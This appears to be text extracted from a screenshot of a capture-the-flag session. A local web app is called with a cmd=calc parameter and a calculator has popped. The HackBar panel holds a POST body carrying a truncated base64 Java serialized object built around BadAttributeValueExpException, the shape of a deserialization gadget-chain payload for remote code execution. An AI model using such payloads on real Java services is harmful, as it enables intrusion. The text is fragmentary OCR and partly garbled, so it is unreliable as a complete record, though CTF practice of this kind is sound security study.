 127.0.0.1:8080/?secret=xFlcomeplayctf&cmd=calc
5
X1r0z Blog
1ue's Blog
john/run at bleedi...
魔法少女雪殇的blog
反序列化篇之ROM...
在线工具 | READFL...
Forefront Chat
80.红蓝对抗-AWD...
4.1 Wireshark菜单...
BingAI - 聊天
good
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
http://127.0.0.1:8080/?secret=xFlcomeplayctf&cmd=calc
Use POST method
enctype
application/x-www-form-urlencoded
MODIF
Body
name=rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq
2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4
aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvbGFuZ
y9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V
0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqY
XZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0
iOQIAAHhwAAAAAXNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOd
W1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXh
wAAAAJHQAA2V4cHQACGV4cC5qYXZhdAAEbWFpbnNyACZqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZ
mlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1
Name Value
sec-ch-ua "Chromium";v="112", "G
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value